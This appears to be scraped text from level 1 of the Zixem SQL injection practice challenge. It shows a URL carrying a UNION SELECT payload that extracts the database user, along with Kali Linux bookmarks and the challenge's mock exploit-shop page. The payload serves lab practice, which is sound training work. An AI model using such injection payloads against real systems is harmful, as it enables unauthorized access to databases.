 Zixem-lvl 1
zixem.altervista.org/SQLi/level1.php?id=1 UNION SELECT 1,USER(),3 --
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Wanna buy an exploit?
>_
Item ID: 1
Price: 20$
contact seller: zxm@lol.gov
good luck. -Zixem
2012-forever~ ©